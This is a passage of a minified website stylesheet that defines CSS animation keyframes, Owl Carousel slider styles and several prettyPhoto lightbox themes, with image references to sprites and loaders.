slideOutLeft{0%{-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}100%{opacity:0;-webkit-transform:translateX(-2000px);-ms-transform:translateX(-2000px);transform:translateX(-2000px)}}.slideOutLeft{-webkit-animation-name:slideOutLeft;animation-name:slideOutLeft}@-webkit-keyframes slideOutRight{0%{-webkit-transform:translateX(0);transform:translateX(0)}100%{opacity:0;-webkit-transform:translateX(2000px);transform:translateX(2000px)}}@keyframes slideOutRight{0%{-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}100%{opacity:0;-webkit-transform:translateX(2000px);-ms-transform:translateX(2000px);transform:translateX(2000px)}}.slideOutRight{-webkit-animation-name:slideOutRight;animation-name:slideOutRight}@-webkit-keyframes slideOutUp{0%{-webkit-transform:translateY(0);transform:translateY(0)}100%{opacity:0;-webkit-transform:translateY(-2000px);transform:translateY(-2000px)}}@keyframes slideOutUp{0%{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}100%{opacity:0;-webkit-transform:translateY(-2000px);-ms-transform:translateY(-2000px);transform:translateY(-2000px)}}.slideOutUp{-webkit-animation-name:slideOutUp;animation-name:slideOutUp}@-webkit-keyframes hinge{0%{-webkit-transform:rotate(0);transform:rotate(0)}0%,20%,60%{-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}20%,60%{-webkit-transform:rotate(80deg);transform:rotate(80deg)}40%{-webkit-transform:rotate(60deg);transform:rotate(60deg)}40%,80%{-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}80%{-webkit-transform:rotate(60deg)translateY(0);transform:rotate(60deg)translateY(0);opacity:1}100%{-webkit-transform:translateY(700px);transform:translateY(700px);opacity:0}}@keyframes hinge{0%{-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0)}0%,20%,60%{-webkit-transform-origin:top left;-ms-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}20%,60%{-webkit-transform:rotate(80deg);-ms-transform:rotate(80deg);transform:rotate(80deg)}40%{-webkit-transform:rotate(60deg);-ms-transform:rotate(60deg);transform:rotate(60deg)}40%,80%{-webkit-transform-origin:top left;-ms-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}80%{-webkit-transform:rotate(60deg)translateY(0);-ms-transform:rotate(60deg)translateY(0);transform:rotate(60deg)translateY(0);opacity:1}100%{-webkit-transform:translateY(700px);-ms-transform:translateY(700px);transform:translateY(700px);opacity:0}}.hinge{-webkit-animation-name:hinge;animation-name:hinge}@-webkit-keyframes rollIn{0%{opacity:0;-webkit-transform:translateX(-100%)rotate(-120deg);transform:translateX(-100%)rotate(-120deg)}100%{opacity:1;-webkit-transform:translateX(0)rotate(0);transform:translateX(0)rotate(0)}}@keyframes rollIn{0%{opacity:0;-webkit-transform:translateX(-100%)rotate(-120deg);-ms-transform:translateX(-100%)rotate(-120deg);transform:translateX(-100%)rotate(-120deg)}100%{opacity:1;-webkit-transform:translateX(0)rotate(0);-ms-transform:translateX(0)rotate(0);transform:translateX(0)rotate(0)}}.rollIn{-webkit-animation-name:rollIn;animation-name:rollIn}@-webkit-keyframes rollOut{0%{opacity:1;-webkit-transform:translateX(0)rotate(0);transform:translateX(0)rotate(0)}100%{opacity:0;-webkit-transform:translateX(100%)rotate(120deg);transform:translateX(100%)rotate(120deg)}}@keyframes rollOut{0%{opacity:1;-webkit-transform:translateX(0)rotate(0);-ms-transform:translateX(0)rotate(0);transform:translateX(0)rotate(0)}100%{opacity:0;-webkit-transform:translateX(100%)rotate(120deg);-ms-transform:translateX(100%)rotate(120deg);transform:translateX(100%)rotate(120deg)}}.rollOut{-webkit-animation-name:rollOut;animation-name:rollOut}
.owl-carousel .owl-wrapper:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.owl-carousel{display:none;position:relative;width:100%;-ms-touch-action:pan-y}.owl-carousel .owl-wrapper{display:none;position:relative}.owl-carousel .owl-wrapper-outer{overflow:hidden;position:relative;width:100%}.owl-carousel .owl-wrapper-outer.autoHeight{-webkit-transition:height 500ms ease-in-out;-moz-transition:height 500ms ease-in-out;-ms-transition:height 500ms ease-in-out;-o-transition:height 500ms ease-in-out;transition:height 500ms ease-in-out}.owl-carousel .owl-item{float:left}.owl-controls .owl-buttons div,.owl-controls .owl-page{cursor:pointer}.owl-controls{-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-tap-highlight-color:transparent}.grabbing{cursor:url(https://www.consultoriaenproyectos.mx/templates/t/libs/css/owl/grabbing.png) 8 8,move}.owl-carousel .owl-item,.owl-carousel .owl-wrapper{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0)}
.owl-theme .owl-controls{margin-top:10px;text-align:center}.owl-theme .owl-controls .owl-buttons div{color:#FFF;display:inline-block;zoom:1;margin:5px;padding:5px 15px;font-size:12px;background:0 0;filter:Alpha(Opacity=50);opacity:.5}.owl-theme .owl-controls.clickable .owl-buttons div:hover{filter:Alpha(Opacity=100);opacity:1;text-decoration:none}.owl-theme .owl-controls .owl-page{display:inline-block;zoom:1}.owl-theme .owl-controls .owl-page span{display:block;width:12px;height:12px;margin:5px 7px;filter:Alpha(Opacity=50);opacity:.5;background:rgba(0,0,0,.2)}.owl-theme .owl-controls .owl-page.active span,.owl-theme .owl-controls.clickable .owl-page:hover span{filter:Alpha(Opacity=100);opacity:1}.owl-theme .owl-controls .owl-page span.owl-numbers{height:auto;width:auto;color:#FFF;padding:2px 10px;font-size:12px;-webkit-border-radius:30px;-moz-border-radius:30px;border-radius:30px}.owl-item.loading{min-height:150px;background:url(https://www.consultoriaenproyectos.mx/templates/t/libs/css/owl/AjaxLoader.gif) center center no-repeat}
.owl-origin{-webkit-perspective:1200px;-webkit-perspective-origin-x:50%;-webkit-perspective-origin-y:50%;-moz-perspective:1200px;-moz-perspective-origin-x:50%;-moz-perspective-origin-y:50%;perspective:1200px}.owl-fade-out{z-index:10;-webkit-animation:fadeOut .7s both ease;-moz-animation:fadeOut .7s both ease;animation:fadeOut .7s both ease}.owl-fade-in{-webkit-animation:fadeIn .7s both ease;-moz-animation:fadeIn .7s both ease;animation:fadeIn .7s both ease}.owl-backSlide-out{-webkit-animation:backSlideOut 1s both ease;-moz-animation:backSlideOut 1s both ease;animation:backSlideOut 1s both ease}.owl-backSlide-in{-webkit-animation:backSlideIn 1s both ease;-moz-animation:backSlideIn 1s both ease;animation:backSlideIn 1s both ease}.owl-goDown-out{-webkit-animation:scaleToFade .7s ease both;-moz-animation:scaleToFade .7s ease both;animation:scaleToFade .7s ease both}.owl-goDown-in{-webkit-animation:goDown .6s ease both;-moz-animation:goDown .6s ease both;animation:goDown .6s ease both}.owl-fadeUp-in{-webkit-animation:scaleUpFrom .5s ease both;-moz-animation:scaleUpFrom .5s ease both;animation:scaleUpFrom .5s ease both}.owl-fadeUp-out{-webkit-animation:scaleUpTo .5s ease both;-moz-animation:scaleUpTo .5s ease both;animation:scaleUpTo .5s ease both}@-webkit-keyframes empty{0%{opacity:1}}@-moz-keyframes empty{0%{opacity:1}}@keyframes empty{0%{opacity:1}}@-webkit-keyframes fadeIn{0%{opacity:0}100%{opacity:1}}@-moz-keyframes fadeIn{0%{opacity:0}100%{opacity:1}}@keyframes fadeIn{0%{opacity:0}100%{opacity:1}}@-webkit-keyframes fadeOut{0%{opacity:1}100%{opacity:0}}@-moz-keyframes fadeOut{0%{opacity:1}100%{opacity:0}}@keyframes fadeOut{0%{opacity:1}100%{opacity:0}}@-webkit-keyframes backSlideOut{25%{opacity:.5;-webkit-transform:translateZ(-500px)}100%,75%{opacity:.5;-webkit-transform:translateZ(-500px) translateX(-200%)}}@-moz-keyframes backSlideOut{25%{opacity:.5;-moz-transform:translateZ(-500px)}100%,75%{opacity:.5;-moz-transform:translateZ(-500px) translateX(-200%)}}@keyframes backSlideOut{25%{opacity:.5;transform:translateZ(-500px)}100%,75%{opacity:.5;transform:translateZ(-500px) translateX(-200%)}}@-webkit-keyframes backSlideIn{0%,25%{opacity:.5;-webkit-transform:translateZ(-500px) translateX(200%)}75%{opacity:.5;-webkit-transform:translateZ(-500px)}100%{opacity:1;-webkit-transform:translateZ(0) translateX(0)}}@-moz-keyframes backSlideIn{0%,25%{opacity:.5;-moz-transform:translateZ(-500px) translateX(200%)}75%{opacity:.5;-moz-transform:translateZ(-500px)}100%{opacity:1;-moz-transform:translateZ(0) translateX(0)}}@keyframes backSlideIn{0%,25%{opacity:.5;transform:translateZ(-500px) translateX(200%)}75%{opacity:.5;transform:translateZ(-500px)}100%{opacity:1;transform:translateZ(0) translateX(0)}}@-webkit-keyframes scaleToFade{to{opacity:0;-webkit-transform:scale(.8)}}@-moz-keyframes scaleToFade{to{opacity:0;-moz-transform:scale(.8)}}@keyframes scaleToFade{to{opacity:0;transform:scale(.8)}}@-webkit-keyframes goDown{from{-webkit-transform:translateY(-100%)}}@-moz-keyframes goDown{from{-moz-transform:translateY(-100%)}}@keyframes goDown{from{transform:translateY(-100%)}}@-webkit-keyframes scaleUpFrom{from{opacity:0;-webkit-transform:scale(1.5)}}@-moz-keyframes scaleUpFrom{from{opacity:0;-moz-transform:scale(1.5)}}@keyframes scaleUpFrom{from{opacity:0;transform:scale(1.5)}}@-webkit-keyframes scaleUpTo{to{opacity:0;-webkit-transform:scale(1.5)}}@-moz-keyframes scaleUpTo{to{opacity:0;-moz-transform:scale(1.5)}}@keyframes scaleUpTo{to{opacity:0;transform:scale(1.5)}}
div.pp_default .pp_bottom,div.pp_default .pp_bottom .pp_left,div.pp_default .pp_bottom .pp_middle,div.pp_default .pp_bottom .pp_right,div.pp_default .pp_top,div.pp_default .pp_top .pp_left,div.pp_default .pp_top .pp_middle,div.pp_default .pp_top .pp_right{height:13px}div.pp_default .pp_top .pp_left{background:url(../img/prettyPhoto/default/sprite.png) -78px -93px no-repeat}div.pp_default .pp_top .pp_middle{background:url(../img/prettyPhoto/default/sprite_x.png) top left repeat-x}div.pp_default .pp_top .pp_right{background:url(../img/prettyPhoto/default/sprite.png) -112px -93px no-repeat}div.pp_default .pp_content .ppt{color:#f8f8f8}div.pp_default .pp_content_container .pp_left{background:url(../img/prettyPhoto/default/sprite_y.png) -7px 0 repeat-y;padding-left:13px}div.pp_default .pp_content_container .pp_right{background:url(../img/prettyPhoto/default/sprite_y.png) top right repeat-y;padding-right:13px}div.pp_default .pp_content{background-color:#fff}div.pp_default .pp_next:hover{background:url(../img/prettyPhoto/default/sprite_next.png) center right no-repeat;cursor:pointer}div.pp_default .pp_previous:hover{background:url(../img/prettyPhoto/default/sprite_prev.png) center left no-repeat;cursor:pointer}div.pp_default .pp_expand{background:url(../img/prettyPhoto/default/sprite.png) 0 -29px no-repeat;cursor:pointer;width:28px;height:28px}div.pp_default .pp_expand:hover{background:url(../img/prettyPhoto/default/sprite.png) 0 -56px no-repeat;cursor:pointer}div.pp_default .pp_contract{background:url(../img/prettyPhoto/default/sprite.png) 0 -84px no-repeat;cursor:pointer;width:28px;height:28px}div.pp_default .pp_contract:hover{background:url(../img/prettyPhoto/default/sprite.png) 0 -113px no-repeat;cursor:pointer}div.pp_default .pp_close{width:30px;height:30px;background:url(../img/prettyPhoto/default/sprite.png) 2px 1px no-repeat;cursor:pointer}div.pp_default #pp_full_res .pp_inline{color:#000}div.pp_default .pp_gallery ul li a{background:url(../img/prettyPhoto/default/default_thumb.png) center center #f8f8f8;border:1px solid #aaa}div.pp_default .pp_gallery ul li a:hover,div.pp_default .pp_gallery ul li.selected a{border-color:#fff}div.pp_default .pp_social{margin-top:7px}div.pp_default .pp_gallery a.pp_arrow_next,div.pp_default .pp_gallery a.pp_arrow_previous{position:static;left:auto}div.pp_default .pp_nav .pp_pause,div.pp_default .pp_nav .pp_play{background:url(../img/prettyPhoto/default/sprite.png) -51px 1px no-repeat;height:30px;width:30px}div.pp_default .pp_nav .pp_pause{background-position:-51px -29px}div.pp_default .pp_details{position:relative}div.pp_default a.pp_arrow_next,div.pp_default a.pp_arrow_previous{background:url(../img/prettyPhoto/default/sprite.png) -31px -3px no-repeat;height:20px;margin:4px 0 0;width:20px}div.pp_default a.pp_arrow_next{left:52px;background-position:-82px -3px}div.pp_default .pp_content_container .pp_details{margin-top:5px}div.pp_default .pp_nav{clear:none;height:30px;width:110px;position:relative}div.pp_default .pp_nav .currentTextHolder{font-family:Georgia;font-style:italic;color:#999;font-size:11px;left:75px;line-height:25px;margin:0;padding:0 0 0 10px;position:absolute;top:2px}div.pp_default .pp_arrow_next:hover,div.pp_default .pp_arrow_previous:hover,div.pp_default .pp_close:hover,div.pp_default .pp_nav .pp_pause:hover,div.pp_default .pp_nav .pp_play:hover{opacity:.7}div.pp_default .pp_description{font-size:11px;font-weight:700;line-height:14px;margin:5px 50px 5px 0}div.pp_default .pp_bottom .pp_left{background:url(../img/prettyPhoto/default/sprite.png) -78px -127px no-repeat}div.pp_default .pp_bottom .pp_middle{background:url(../img/prettyPhoto/default/sprite_x.png) bottom left repeat-x}div.pp_default .pp_bottom .pp_right{background:url(../img/prettyPhoto/default/sprite.png) -112px -127px no-repeat}div.pp_default .pp_loaderIcon{background:url(../img/prettyPhoto/default/loader.gif) center center no-repeat}div.light_rounded .pp_top .pp_left{background:url(../img/prettyPhoto/light_rounded/sprite.png) -88px -53px no-repeat}div.light_rounded .pp_top .pp_middle{background:#fff}div.light_rounded .pp_top .pp_right{background:url(../img/prettyPhoto/light_rounded/sprite.png) -110px -53px no-repeat}div.light_rounded .pp_content .ppt{color:#000}div.light_rounded .pp_content_container .pp_left,div.light_rounded .pp_content_container .pp_right{background:#fff}div.light_rounded .pp_content{background-color:#fff}div.light_rounded .pp_next:hover{background:url(../img/prettyPhoto/light_rounded/btnNext.png) center right no-repeat;cursor:pointer}div.light_rounded .pp_previous:hover{background:url(../img/prettyPhoto/light_rounded/btnPrevious.png) center left no-repeat;cursor:pointer}div.light_rounded .pp_expand{background:url(../img/prettyPhoto/light_rounded/sprite.png) -31px -26px no-repeat;cursor:pointer}div.light_rounded .pp_expand:hover{background:url(../img/prettyPhoto/light_rounded/sprite.png) -31px -47px no-repeat;cursor:pointer}div.light_rounded .pp_contract{background:url(../img/prettyPhoto/light_rounded/sprite.png) 0 -26px no-repeat;cursor:pointer}div.light_rounded .pp_contract:hover{background:url(../img/prettyPhoto/light_rounded/sprite.png) 0 -47px no-repeat;cursor:pointer}div.light_rounded .pp_close{width:75px;height:22px;background:url(../img/prettyPhoto/light_rounded/sprite.png) -1px -1px no-repeat;cursor:pointer}div.light_rounded .pp_details{position:relative}div.light_rounded .pp_description{margin-right:85px}div.light_rounded #pp_full_res .pp_inline{color:#000}div.light_rounded .pp_gallery a.pp_arrow_next,div.light_rounded .pp_gallery a.pp_arrow_previous{margin-top:12px!important}div.light_rounded .pp_nav .pp_play{background:url(../img/prettyPhoto/light_rounded/sprite.png) -1px -100px no-repeat;height:15px;width:14px}div.light_rounded .pp_nav .pp_pause{background:url(../img/prettyPhoto/light_rounded/sprite.png) -24px -100px no-repeat;height:15px;width:14px}div.light_rounded .pp_arrow_previous{background:url(../img/prettyPhoto/light_rounded/sprite.png) 0 -71px no-repeat}div.light_rounded .pp_arrow_previous.disabled{background-position:0 -87px;cursor:default}div.light_rounded .pp_arrow_next{background:url(../img/prettyPhoto/light_rounded/sprite.png) -22px -71px no-repeat}div.light_rounded .pp_arrow_next.disabled{background-position:-22px -87px;cursor:default}div.light_rounded .pp_bottom .pp_left{background:url(../img/prettyPhoto/light_rounded/sprite.png) -88px -80px no-repeat}div.light_rounded .pp_bottom .pp_middle{background:#fff}div.light_rounded .pp_bottom .pp_right{background:url(../img/prettyPhoto/light_rounded/sprite.png) -110px -80px no-repeat}div.light_rounded .pp_loaderIcon{background:url(../img/prettyPhoto/light_rounded/loader.gif) center center no-repeat}div.dark_rounded .pp_top .pp_left{background:url(../img/prettyPhoto/dark_rounded/sprite.png) -88px -53px no-repeat}div.dark_rounded .pp_top .pp_middle{background:url(../img/prettyPhoto/dark_rounded/contentPattern.png) top left}div.dark_rounded .pp_top .pp_right{background:url(../img/prettyPhoto/dark_rounded/sprite.png) -110px -53px no-repeat}div.dark_rounded .pp_content_container .pp_left{background:url(../img/prettyPhoto/dark_rounded/contentPattern.png) top left repeat-y}div.dark_rounded .pp_content_container .pp_right{background:url(../img/prettyPhoto/dark_rounded/contentPattern.png) top right repeat-y}div.dark_rounded .pp_content{background:url(../img/prettyPhoto/dark_rounded/contentPattern.png) top left}div.dark_rounded .pp_next:hover{background:url(../img/prettyPhoto/dark_rounded/btnNext.png) center right no-repeat;cursor:pointer}div.dark_rounded .pp_previous:hover{background:url(../img/prettyPhoto/dark_rounded/btnPrevious.png) center left no-repeat;cursor:pointer}div.dark_rounded .pp_expand{background:url(../img/prettyPhoto/dark_rounded/sprite.png) -31px -26px no-repeat;cursor:pointer}div.dark_rounded .pp_expand:hover{background:url(../img/prettyPhoto/dark_rounded/sprite.png) -31px -47px no-repeat;cursor:pointer}div.dark_rounded .pp_contract{background:url(../img/prettyPhoto/dark_rounded/sprite.png) 0 -26px no-repeat;cursor:pointer}div.dark_rounded .pp_contract:hover{background:url(../img/prettyPhoto/dark_rounded/sprite.png) 0 -47px no-repeat;cursor:pointer}div.dark_rounded .pp_close{width:75px;height:22px;background:url(../img/prettyPhoto/dark_rounded/sprite.png) -1px -1px no-repeat;cursor:pointer}div.dark_rounded .pp_details{position:relative}div.dark_rounded .pp_description{margin-right:85px}div.dark_rounded .currentTextHolder{color:#c4c4c4}div.dark_rounded #pp_full_res .pp_inline,div.dark_rounded .pp_description{color:#fff}div.dark_rounded .pp_gallery a.pp_arrow_next,div.dark_rounded .pp_gallery a.pp_arrow_previous{margin-top:12px!important}div.dark_rounded .pp_nav .pp_play{background:url(../img/prettyPhoto/dark_rounded/sprite.png) -1px -100px no-repeat;height:15px;width:14px}div.dark_rounded .pp_nav .pp_pause{background:url(../img/prettyPhoto/dark_rounded/sprite.png) -24px -100px no-repeat;height:15px;width:14px}div.dark_rounded .pp_arrow_previous{background:url(../img/prettyPhoto/dark_rounded/sprite.png) 0 -71px no-repeat}div.dark_rounded .pp_arrow_previous.disabled{background-position:0 -87px;cursor:default}div.dark_rounded .pp_arrow_next{background:url(../img/prettyPhoto/dark_rounded/sprite.png) -22px -71px no-repeat}div.dark_rounded .pp_arrow_next.disabled{background-position:-22px -87px;cursor:default}div.dark_rounded .pp_bottom .pp_left{background:url(../img/prettyPhoto/dark_rounded/sprite.png) -88px -80px no-repeat}div.dark_rounded .pp_bottom .pp_middle{background:url(../img/prettyPhoto/dark_rounded/contentPattern.png) top left}div.dark_rounded .pp_bottom .pp_right{background:url(../img/prettyPhoto/dark_rounded/sprite.png) -110px -80px no-repeat}div.dark_rounded .pp_loaderIcon{background:url(../img/prettyPhoto/dark_rounded/loader.gif) center center no-repeat}div.dark_square .pp_content,div.dark_square .pp_left,div.dark_square .pp_middle,div.dark_square .pp_right{background:#000}div.dark_square .currentTextHolder{color:#c4c4c4}div.dark_square .pp_description{color:#fff}div.dark_square .pp_loaderIcon{background:url(../img/prettyPhoto/dark_square/loader.gif) center center no-repeat}div.dark_square .pp_expand{background:url(../img/prettyPhoto/dark_square/sprite.png) -31px -26px no-repeat;cursor:pointer}div.dark_square .pp_expand:hover{background:url(../img/prettyPhoto/dark_square/sprite.png) -31px -47px no-repeat;cursor:pointer}div.dark_square .pp_contract{background:url(../img/prettyPhoto/dark_square/sprite.png) 0 -26px no-repeat;cursor:pointer}div.dark_square .pp_contract:hover{background:url(../img/prettyPhoto/dark_square/sprite.png) 0 -47px no-repeat;cursor:pointer}div.dark_square .pp_close{width:75px;height:22px;background:url(../img/prettyPhoto/dark_square/sprite.png) -1px -1px no-repeat;cursor:pointer}div.dark_square .pp_details{position:relative}div.dark_square .pp_description{margin:0 85px 0 0}div.dark_square #pp_full_res .pp_inline{color:#fff}div.dark_square .pp_gallery a.pp_arrow_next,div.dark_square .pp_gallery a.pp_arrow_previous{margin-top:12px!important}div.dark_square .pp_nav{clear:none}div.dark_square .pp_nav .pp_play{background:url(../img/prettyPhoto/dark_square/sprite.png) -1px -100px no-repeat;height:15px;width:14px}div.dark_square .pp_nav .pp_pause{background:url(../img/prettyPhoto/dark_square/sprite.png) -24px -100px no-repeat;height:15px;width:14px}div.dark_square .pp_arrow_previous{background:url(../img/prettyPhoto/dark_square/sprite.png) 0 -71px no-repeat}div.dark_square .pp_arrow_previous.disabled{background-position:0 -87px;cursor:default}div.dark_square .pp_arrow_next{background:url(../img/prettyPhoto/dark_square/sprite.png) -22px -71px no-repeat}div.dark_square .pp_arrow_next.disabled{background-position:-22px -87px;cursor:default}div.dark_square .pp_next:hover{background:url(../img/prettyPhoto/dark_square/btnNext.png) center right no-repeat;cursor:pointer}div.dark_square .pp_previous:hover{background:url(../img/prettyPhoto/dark_square/btnPrevious.png) center left no-repeat;cursor:pointer}div.light_square .pp_content,div.light_square .pp_left,div.light_square .pp_middle,div.light_square .pp_right{background:#fff}div.light_square .pp_content .ppt{color:#000}div.light_square .pp_expand{background:url(../img/prettyPhoto/light_square/sprite.png) -31px -26px no-repeat;cursor:pointer}div.light_square .pp_expand:hover{background:url(../img/prettyPhoto/light_square/sprite.png) -31px -47px no-repeat;cursor:pointer}div.light_square .pp_contract{background:url(../img/prettyPhoto/light_square/sprite.png) 0 -26px no-repeat;cursor:pointer}div.light_square .pp_contract:hover{background:url(../img/prettyPhoto/light_square/sprite.png) 0 -47px no-repeat;cursor:pointer}div.light_square .pp_close{width:75px;height:22px;background:url(../img/prettyPhoto/light_square/sprite.png) -1px -1px no-repeat;cursor:pointer}div.light_square .pp_details{position:relative}div.light_square .pp_description{margin-right:85px}div.light_square #pp_full_res .pp_inline{color:#000}div.light_square .pp_gallery a.pp_arrow_next,div.light_square .pp_gallery a.pp_arrow_previous{margin-top:12px!important}div.light_square .pp_nav .pp_play{background:url(../img/prettyPhoto/light_square/sprite.png) -1px -100px no-repeat;height:15px;width:14px}div.light_square .pp_nav .pp_pause{background:url(../img/prettyPhoto/light_square/sprite.png) -24px -100px no-repeat;height:15px;width:14px}div.light_square .pp_arrow_previous{background:url(../img/prettyPhoto/light_square/sprite.png) 0 -71px no-repeat}div.light_square .pp_arrow_previous.disabled{background-position:0 -87px;cursor:default}div.light_square .pp_arrow_next{background:url(../img/prettyPhoto/light_square/sprite.png) -22px -71px no-repeat}div.light_square .pp_arrow_next.disabled{background-position:-22px -87px;cursor:default}div.light_square .pp_next:hover{background:url(../img/prettyPhoto/light_square/btnNext.png) center right no-repeat;cursor:pointer}div.light_square .pp_previous:hover{background:url(../img/prettyPhoto/light_square/btnPrevious.png) center left no-repeat;cursor:pointer}div.light_square .pp_loaderIcon{background:url(../img/prettyPhoto/light_rounded/loader.gif) center center no-repeat}div.facebook .pp_top .pp_left{background:url(../img/prettyPhoto/facebook/sprite.png) -88px -53px no-repeat}div.facebook .pp_top .pp_middle{background:url(../img/prettyPhoto/facebook/contentPatternTop.png) top left repeat-x}div.facebook .pp_top .pp_right{background:url(../img/prettyPhoto/facebook/sprite.png) -110px -53px no-repeat}div.facebook .pp_content .ppt{color:#000}div.facebook .pp_content_container .pp_left{background:url(../img/prettyPhoto/facebook/contentPatternLeft.png) top left repeat-y}div.facebook .pp_content_container .pp_right{background:url(../img/prettyPhoto/facebook/contentPatternRight.png) top right repeat-y}div.facebook .pp_content{background:#fff}div.facebook .pp_expand{background:url(../img/prettyPhoto/facebook/sprite.png) -31px -26px no-repeat;cursor:pointer}div.facebook .pp_expand:hover{background:url(../img/prettyPhoto/facebook/sprite.png) -31px -47px no-repeat;cursor:pointer}div.facebook .pp_contract{background:url(../img/prettyPhoto/facebook/sprite.png) 0 -26px no-repeat;cursor:pointer}div.facebook .pp_contract:hover{background:url(../img/prettyPhoto/facebook/sprite.png) 0 -47px no-repeat;cursor:pointer}div.facebook .pp_close{width:22px;height:22px;background:url(../img/prettyPhoto/facebook/sprite.png) -1px -1px no-repeat;cursor:pointer}div.facebook .pp_details{position:relative}div.facebook .pp_description{margin:0 37px 0 0}div.facebook #pp_full_res .pp_inline{color:#000}div.facebook .pp_loaderIcon{background:url(../img/prettyPhoto/facebook/loader.gif) center center no-repeat}div.facebook .pp_arrow_previous{background:url(../img/prettyPhoto/facebook/sprite.png) 0 -71px no-repeat;height:22px;margin-top:0;width:22px}div.facebook .pp_arrow_previous.disabled{background-position:0 -96px;cursor:default}div.facebook .pp_arrow_next{background:url(../img/prettyPhoto/facebook/sprite.png) -32px -71px no-repeat;height:22px;margin-top:0;width:22px}div.facebook .pp_arrow_next.disabled{background-position:-32px -96px;cursor:default}div.facebook .pp_nav{margin-top:0}div.facebook .pp_nav p{font-size:15px;padding:0 3px 0 4px}div.facebook .pp_nav .pp_play{background:url(../img/prettyPhoto/facebook/sprite.png) -1px -123px no-repeat;height:22px;width:22px}div.facebook .pp_nav .pp_pause{background:url(../img/prettyPhoto/facebook/sprite.png) -32px -123px no-repeat;height:22px;width:22px}div.facebook .pp_next:hover{background:url(../img/prettyPhoto/facebook/btnNext.png) center right no-repeat;cursor:pointer}div.facebook .pp_previous:hover{background:url(../img/prettyPhoto/facebook/btnPrevious.png) center left no-repeat;cursor:pointer}div.facebook .pp_bottom .pp_left{background:url(../img/prettyPhoto/facebook/sprite.png) -88px -80px no-repeat}div.facebook .pp_bottom .pp_middle{background:url(../img/prettyPhoto/facebook/contentPatternBottom.png) top left repeat-x}div.facebook .pp_bottom .pp_right{background:url(../img/prettyPhoto/facebook/sprite.png) -110px -80px no-repeat}div.pp_pic_holder a:focus{outline:0}div.pp_overlay{background:#000;display:none;left:0;position:absolute;top:0;width:100%;z-index:9500}div.pp_pic_holder{display:none;position:absolute;width:100px;z-index:10000}.pp_top{height:20px;position:relative}* html .pp_top{padding:0 20px}.pp_top .pp_left{height:20px;left:0;position:absolute;width:20px}.pp_top .pp_middle{height:20px;left:20px;position:absolute;right:20px}* html .pp_top .pp_middle{left:0;position:static}.pp_top .pp_right{height:20px;left:auto;position:absolute;right:0;top:0;width:20px}.pp_content{height:40px;min-width:40px}* html .pp_content{width:40px}.pp_fade{display:none}.pp_content_container{position:relative;text-align:left;width:100%}.pp_content_container .pp_left{padding-left:20px}.pp_content_container .pp_right{padding-right:20px}.pp_content_container .pp_details{float:left;margin:10px 0 2px}.pp_description{display:none;margin:0}.pp_social{float:left;margin:0;display:none}.pp_social .facebook{float:left;margin-left:5px;width:55px;overflow:hidden}.pp_social .twitter{float:left}.pp_nav{clear:right;float:left;margin:3px 10px 0 0}.pp_nav p{float:left;margin:2px 4px;white-space:nowrap}.pp_nav .pp_pause,.pp_nav .pp_play{float:left;margin-right:4px;text-indent:-10000px}a.pp_arrow_next,a.pp_arrow_previous{display:block;float:left;height:15px;margin-top:3px;overflow:hidden;text-indent:-10000px;width:14px}.pp_hoverContainer{position:absolute;top:0;width:100%;z-index:2000}.pp_gallery{display:none;left:50%;margin-top:-50px;position:absolute;z-index:10000}.pp_gallery div{float:left;overflow:hidden;position:relative}.pp_gallery ul{float:left;height:35px;margin:0 0 0 5px;padding:0;position:relative;white-space:nowrap}.pp_gallery ul a{border:1px solid #000;border:1px solid rgba(0,0,0,.5);display:block;float:left;height:33px;overflow:hidden}.pp_gallery li.selected a,.pp_gallery ul a:hover{border-color:#fff}.pp_gallery ul a img{border:0}.pp_gallery li{display:block;float:left;margin:0 5px 0 0;padding:0}.pp_gallery li.default a{background:url(../img/prettyPhoto/facebook/default_thumbnail.gif) no-repeat;display:block;height:33px;width:50px}.pp_gallery li.default a img{display:none}.pp_gallery .pp_arrow_next,.pp_gallery .pp_arrow_previous{margin-top:7px!important}a.pp_next{background:url(../img/prettyPhoto/light_rounded/btnNext.png) 10000px 10000px no-repeat;display:block;float:right;height:100%;text-indent:-10000px;width:49%}a.pp_previous{background:url(../img/prettyPhoto/light_rounded/btnNext.png) 10000px 10000px no-repeat;display:block;float:left;height:100%;text-indent:-10000px;width:49%}a.pp_contract,a.pp_expand{cursor:pointer;display:none;height:20px;position:absolute;right:30px;text-indent:-10000px;top:10px;width:20px;z-index:20000}a.pp_close{position:absolute;right:0;top:0;display:block;line-height:22px;text-indent:-10000px}.pp_bottom{height:20px;position:relative}* html .pp_bottom{padding:0 20px}.pp_bottom .pp_left{height:20px;left:0;position:absolute;width:20px}.pp_bottom .pp_middle{height:20px;left:20px;position:absolute;right:20px}* html .pp_bottom .pp_middle{left:0;position:static}.pp_bottom .pp_right{height:20px;left:auto;position:absolute;right:0;top:0;width:20px}.pp_loaderIcon{display:block;height:24px;left:50%;margin:-12px 0 0 -12px;position:absolute;top:50%;width:24px}#pp_full_res{line-height:1!important}#pp_full_res .pp_inline{text-align:left}#pp_full_res .pp_inline p{margin:0 0 15px}div.ppt{color:#fff;display:none!important;font-size:17px;margin:0 0 5px 15px;z-index:9999}
